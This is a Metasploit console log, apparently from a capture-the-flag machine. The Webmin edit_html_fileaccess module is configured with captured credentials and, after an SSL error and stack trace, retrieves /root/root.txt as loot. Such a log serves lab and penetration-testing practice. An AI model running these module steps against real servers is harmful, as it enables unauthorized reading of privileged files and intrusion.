 msf6 auxiliary(admin/webmin/edit_html_fileaccess) > set PASSWORD
PASSWORD ⇒
msf6 auxiliary(admin/webmin/edit_html_fileaccess) > set RHOSTS 127.0.0.1
RHOSTS ⇒ 127.0.0.1
msf6 auxiliary(admin/webmin/edit_html_fileaccess) > set RPATH /root/root.txt
RPATH ⇒ /root/root.txt
msf6 auxiliary(admin/webmin/edit_html_fileaccess) > set USERNAME agent47
USERNAME ⇒ agent47
msf6 auxiliary(admin/webmin/edit_html_fileaccess) > run
[*] Running module against 127.0.0.1
[*] Attempting to login...
[-] Auxiliary failed: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 peeraddr=127.0.0.1:10000 state=error: wrong version number
[-] Call stack:
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket/ssl_tcp.rb:135:in `connect'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket/ssl_tcp.rb:135:in `block in initsock_with_ssl_version'
[-]   /usr/lib/ruby/3.0.0/timeout.rb:97:in `block in timeout'
[-]   /usr/lib/ruby/3.0.0/timeout.rb:35:in `block in catch'
[-]   /usr/lib/ruby/3.0.0/timeout.rb:35:in `catch'
[-]   /usr/lib/ruby/3.0.0/timeout.rb:35:in `catch'
[-]   /usr/lib/ruby/3.0.0/timeout.rb:112:in `timeout'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket/ssl_tcp.rb:133:in `initsock_with_ssl_version'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket/ssl_tcp.rb:77:in `initsock'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket/comm/local.rb:328:in `create_by_type'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket/comm/local.rb:33:in `create'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket.rb:51:in `create_param'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket/tcp.rb:37:in `create_param'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.34/lib/rex/socket/tcp.rb:28:in `create'
[-]   /usr/share/metasploit-framework/lib/rex/proto/http/client.rb:173:in `connect'
[-]   /usr/share/metasploit-framework/lib/rex/proto/http/client.rb:250:in `send_request'
[-]   /usr/share/metasploit-framework/lib/rex/proto/http/client.rb:231:in `_send_recv'
[-]   /usr/share/metasploit-framework/lib/rex/proto/http/client.rb:208:in `send_recv'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/remote/http_client.rb:374:in `send_request_raw'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/remote/http_client.rb:430:in `send_request_cgi'
[-]   /usr/share/metasploit-framework/modules/auxiliary/admin/webmin/edit_html_fileaccess.rb:59:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(admin/webmin/edit_html_fileaccess) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL ⇒ false
msf6 auxiliary(admin/webmin/edit_html_fileaccess) > run
[*] Running module against 127.0.0.1
[*] Attempting to login...
[+] Authentication successful
[*] Attempting to retrieve /root/root.txt...
[+] /root/root.txt saved in /home/angellm/.msf4/loot/20220402205920_default_127.0.0.1_webmin.file_865714.txt
[*] Auxiliary module execution completed